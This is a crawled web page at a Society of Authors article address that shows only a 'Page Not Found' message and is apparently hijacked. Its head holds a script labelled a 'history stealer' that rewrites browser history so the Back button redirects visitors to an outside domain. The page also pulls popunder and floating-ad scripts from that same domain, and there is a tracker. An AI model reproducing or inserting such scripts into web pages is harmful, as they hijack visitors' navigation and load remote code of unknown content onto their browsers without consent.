

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www2.societyofauthors.org/2019/09/02/audible-suspends-the-inclusion-of-some-us-publishers-work-in-captions-feature/
body_size: 1013
content:
<!DOCTYPE html>
<html>
<head>
    <title>Page Not Found</title>
  	<style>
  	.mobileShow {
			display: none;
		}
		/* Smartphone Portrait and Landscape */
		@media  only screen and (min-device-width : 320px) and (max-device-width : 480px){
			.mobileShow {
				display: inline;
			}
		}
		.mobileHide { 
			display: inline; 
		}

		/* Smartphone Portrait and Landscape */
		@media  only screen and (min-device-width : 320px) and (max-device-width : 480px){
			.mobileHide {
				display: none;
			}
		}
    </style>	
  </script>
      <!-- Iklan history stealer 2 -->
<script type="text/javascript">
(function(window, location) {
history.replaceState(null, document.title, location.pathname+"#!/history");
history.pushState(null, document.title, location.pathname);

window.addEventListener("popstate", function() {
  if(location.hash === "#!/history") {
    history.replaceState(null, document.title, location.pathname);
    setTimeout(function(){
      location.replace("https://creeduserbane.com/mfu2tq4k4?key=4954f29fe3dc7afe018d07ad98791a9e");
    },0);
  }
}, false);
}(window, location));
</script>
<!-- Iklan history stealer 2 -->
<!-- iklan Popunder -->
<script type='text/javascript' src='https://creeduserbane.com/3e/b6/fb/3eb6fbf1465e04df43b9207a2b477401.js'></script>
</head>
<body>

    <h1>Page Not Found</h1>
  <p><div style="width:100%;display: flex;justify-content: center; ">
			<!-- iklan floatads 2 -->
			<div class="mobileShow">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : 'ab81300ccbe388f396ee81797e966b05',
                     'format' : 'iframe',
                     'height' : 250,
                     'width' : 300,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="https://creeduserbane.com/ab81300ccbe388f396ee81797e966b05/invoke.js"></script>
				</center>
			</div>
			<div class="mobileHide">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : '631fcbbbb6e43a133678b66fc4a73683',
                     'format' : 'iframe',
                     'height' : 90,
                     'width' : 728,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="https://creeduserbane.com/631fcbbbb6e43a133678b66fc4a73683/invoke.js"></script>
				</center>
			</div>
		</div>
  </p>
    <!-- Histats.com  START  (aync)-->
	<script type="text/javascript">var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,4992745,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();</script>
	<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992745&101" alt="" border="0"></a></noscript>
	<!-- Histats.com  END  -->

	<div id="floatads" style="width:100%;margin:auto; text-align:center;float:none;overflow:hidden; display:scroll;position:fixed; bottom:0;z-index:9999">
		<div style="width:100%;display: flex;justify-content: center;">
			<a id="close-floatads" onclick="document.getElementById('floatads').style.display = 'none';" style="cursor:pointer;"><img alt="close" src="https://3.bp.blogspot.com/-ZZSacDHLWlM/VhvlKTMjbLI/AAAAAAAAF2M/UDzU4rrvcaI/s1600/btn_close.gif" title="close button" width="70px"></a>
		</div>
		<div style="width:100%;display: flex;justify-content: center; ">
			<!-- iklan floatads 2 -->
			<div class="mobileShow">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : 'ab81300ccbe388f396ee81797e966b05',
                     'format' : 'iframe',
                     'height' : 250,
                     'width' : 300,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="https://creeduserbane.com/ab81300ccbe388f396ee81797e966b05/invoke.js"></script>
				</center>
			</div>
			<div class="mobileHide">
				<center>
					<script type="text/javascript">
                  atOptions = {
                     'key' : '631fcbbbb6e43a133678b66fc4a73683',
                     'format' : 'iframe',
                     'height' : 90,
                     'width' : 728,
                     'params' : {}
                  };
               </script>
               <script type="text/javascript" src="https://creeduserbane.com/631fcbbbb6e43a133678b66fc4a73683/invoke.js"></script>
				</center>
			</div>
		</div>
	</div>
	<!-- social bar 2 -->
	<script type="text/javascript" src="https://creeduserbane.com/23/b1/60/23b1605bab82f0238c96bf41a015830e.js"></script>
</body>
</html>